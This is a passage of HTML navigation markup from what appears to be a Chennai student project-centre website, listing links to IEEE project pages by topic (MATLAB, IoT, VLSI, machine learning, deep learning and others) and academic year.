		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10557"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14585"><a href="https://ieeeprojectcentre.in/2024-2025-matlab-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1278"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-in-chennai/" class="elementor-sub-item">IOT IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6371"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10558"><a href="https://ieeeprojectcentre.in/iot-2022-2023-project-centers-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14586"><a href="https://ieeeprojectcentre.in/2024-2025-iot-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1277"><a href="https://ieeeprojectcentre.in/embedded-systems-ieee-projects-in-chennai/" class="elementor-sub-item">Embedded Systems projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2013-2014-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10559"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14587"><a href="https://ieeeprojectcentre.in/2024-2025-embedded-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6246"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects/" class="elementor-sub-item">Python Projects in Chennai</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6098"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6099"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2020-2021/" class="elementor-sub-item">IEEE  2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8139"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2021-2022/" class="elementor-sub-item">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10560"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14588"><a href="https://ieeeprojectcentre.in/2024-2025-big-data-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6294"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects/" class="elementor-sub-item">VLSI IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8480"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8481"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8482"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE  2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8491"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8483"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 – 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8484"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 – 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8485"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8486"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8487"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2021-2022/" class="elementor-sub-item">IEEE  2021 –  2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10561"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14589"><a href="https://ieeeprojectcentre.in/2024-2025-vlsi-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6316"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects/" class="elementor-sub-item">Raspberry Pi I IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6170"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8161"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8160"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10562"><a href="https://ieeeprojectcentre.in/ieee-2022-2023-raspberry-pi-projects-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14590"><a href="https://ieeeprojectcentre.in/2024-2025-raspberry-pi-ieee-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6338"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects/" class="elementor-sub-item">Power Electronics IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8176"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8175"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10563"><a href="https://ieeeprojectcentre.in/2022-2023-power-electronics-projects/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14591"><a href="https://ieeeprojectcentre.in/2024-2025-power-electronics-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7368"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-project/" class="elementor-sub-item">CLOUD SIM IEEE PROJECT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE  2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6215"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE  2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6214"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE  2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6213"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE  2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6212"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE  2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8252"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2018-2019/" class="elementor-sub-item">IEEE  2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2019-2020/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8250"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2020-2021/" class="elementor-sub-item">IEEE  2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8249"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2021-2022/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10740"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14592"><a href="https://ieeeprojectcentre.in/2024-2025-cloud-sim-ieee-project-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13865"><a href="https://ieeeprojectcentre.in/web-application-frameworks-project-center-in-chennai/" class="elementor-sub-item">Web Application Frameworks</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13868"><a href="https://ieeeprojectcentre.in/django-project-center-in-chennai/" class="elementor-sub-item">Django Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13871"><a href="https://ieeeprojectcentre.in/flask-project-center-in-chennai/" class="elementor-sub-item">Flask Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13874"><a href="https://ieeeprojectcentre.in/streamlit-project-center-in-chennai/" class="elementor-sub-item">Streamlit Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13877"><a href="https://ieeeprojectcentre.in/gradio-project-center-in-chennai/" class="elementor-sub-item">Gradio Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13914"><a href="https://ieeeprojectcentre.in/image-processing-project-center-in-chennai/" class="elementor-sub-item">Image Processing Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13917"><a href="https://ieeeprojectcentre.in/opencv-project-center-in-chennai/" class="elementor-sub-item">OpenCV Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13920"><a href="https://ieeeprojectcentre.in/mtcnn-project-center-in-chennai/" class="elementor-sub-item">MTCNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13924"><a href="https://ieeeprojectcentre.in/facenet-project-center-in-chennai/" class="elementor-sub-item">FaceNet Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13927"><a href="https://ieeeprojectcentre.in/dilib-project-center-in-chennai/" class="elementor-sub-item">Dlib Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13930"><a href="https://ieeeprojectcentre.in/computer-vision-project-center-in-chennai/" class="elementor-sub-item">Computer Vision Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13933"><a href="https://ieeeprojectcentre.in/image-classification-project-center-in-chennai/" class="elementor-sub-item">Image Processing Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13936"><a href="https://ieeeprojectcentre.in/object-detection-project-center-in-chennai/" class="elementor-sub-item">Object Detection Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13939"><a href="https://ieeeprojectcentre.in/image-segmentation-project-center-in-chennai/" class="elementor-sub-item">Image  Segmentation Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13942"><a href="https://ieeeprojectcentre.in/instance-segmentation-project-center-in-chennai/" class="elementor-sub-item">Instance Segmentation Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13945"><a href="https://ieeeprojectcentre.in/sementic-segmentation-project-center-in-chennai/" class="elementor-sub-item">Semantic Segmentation Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13948"><a href="https://ieeeprojectcentre.in/yolo-project-center-in-chennai/" class="elementor-sub-item">YOLO Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13951"><a href="https://ieeeprojectcentre.in/database-project-center-in-chennai/" class="elementor-sub-item">Database Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13954"><a href="https://ieeeprojectcentre.in/sqlite-project-center-in-chennai/" class="elementor-sub-item">SQLite projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13957"><a href="https://ieeeprojectcentre.in/mongodb-project-center-in-chennai/" class="elementor-sub-item">MongoDB Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13960"><a href="https://ieeeprojectcentre.in/postgresql-project-center-in-chennai/" class="elementor-sub-item">PostgreSQL Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13967"><a href="https://ieeeprojectcentre.in/gui-frameworks-project-center-in-chennai/" class="elementor-sub-item">GUI Frameworks Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13971"><a href="https://ieeeprojectcentre.in/tkinder-projects/" class="elementor-sub-item">Tkinder Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13975"><a href="https://ieeeprojectcentre.in/pyqt5-project-center-in-chennai/" class="elementor-sub-item">PyQt5 Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13978"><a href="https://ieeeprojectcentre.in/pyqt6-project-center-in-chennai/" class="elementor-sub-item">PyQt6 Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13981"><a href="https://ieeeprojectcentre.in/machine-learning-project-center-in-chennai/" class="elementor-sub-item">Machine Learning Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13963"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-center-in-chennai/" class="elementor-sub-item">Artificial Intelligence Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13984"><a href="https://ieeeprojectcentre.in/image-processing-projectcenter-in-chennai/" class="elementor-sub-item">Image processing Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13987"><a href="https://ieeeprojectcentre.in/python-and-android-project-center-in-chennai/" class="elementor-sub-item">Python and Android Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13990"><a href="https://ieeeprojectcentre.in/react-js-project-center-in-chennai/" class="elementor-sub-item">React js  Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13994"><a href="https://ieeeprojectcentre.in/machine-learning-projectcenter-in-chennai/" class="elementor-sub-item">Machine Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13998"><a href="https://ieeeprojectcentre.in/linear-regression-project-center-in-chennai/" class="elementor-sub-item">Linear Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14001"><a href="https://ieeeprojectcentre.in/logistic-regression-project-center-in-chennai/" class="elementor-sub-item">Logistic Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14005"><a href="https://ieeeprojectcentre.in/decision-tree-project-center-in-chennai/" class="elementor-sub-item">Decision Tree Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14011"><a href="https://ieeeprojectcentre.in/naive-bayes-project-center-in-chennai/" class="elementor-sub-item">Naive Bayes Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14008"><a href="https://ieeeprojectcentre.in/svm-project-center-in-chennai/" class="elementor-sub-item">SVM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14014"><a href="https://ieeeprojectcentre.in/knn-project-center-in-chennai/" class="elementor-sub-item">KNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14017"><a href="https://ieeeprojectcentre.in/k-means-project-center-in-chennai/" class="elementor-sub-item">K-Means Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14020"><a href="https://ieeeprojectcentre.in/random-forest-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item">Random Forest Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14024"><a href="https://ieeeprojectcentre.in/bagging-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item">Bagging Classifier And Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14027"><a href="https://ieeeprojectcentre.in/lesso-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item">Lesso Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14031"><a href="https://ieeeprojectcentre.in/xgboost-project-center-in-chennai/" class="elementor-sub-item">XG Boost Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14034"><a href="https://ieeeprojectcentre.in/lightgbm-project-center-in-chennai/" class="elementor-sub-item">Light GBM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14037"><a href="https://ieeeprojectcentre.in/catboost-project-center-in-chennai/" class="elementor-sub-item">CatBoost Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14040"><a href="https://ieeeprojectcentre.in/deep-learning-projectcenter-in-chennai/" class="elementor-sub-item">Deep Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14221"><a href="https://ieeeprojectcentre.in/convolutional-neural-networks-project-center-in-chennai/" class="elementor-sub-item">Convolutional Neural Networks Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14224"><a href="https://ieeeprojectcentre.in/densenet-201-densenet-121-project-center-in-chennai/" class="elementor-sub-item">DenseNet-201 and DenseNet-121 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14226"><a href="https://ieeeprojectcentre.in/inception-v3-project-center-in-chennai/" class="elementor-sub-item">Inception v3 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14230"><a href="https://ieeeprojectcentre.in/vgg-16-vgg-19-project-center-in-chennai/" class="elementor-sub-item">VGG-16 and VGG-19</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14236"><a href="https://ieeeprojectcentre.in/best-mobilenet-project-center-in-chennai-mobilenet-projects-in-chennai/" class="elementor-sub-item">MobileNet Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14239"><a href="https://ieeeprojectcentre.in/unet-unet-resunet-project-center-in-chennai/" class="elementor-sub-item">Unet++ and ResNet Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a href="https://ieeeprojectcentre.in/long-short-term-memory-networks-project-center-in-chennai/" class="elementor-sub-item">Long Short term Memory Networks Projects</a></li>
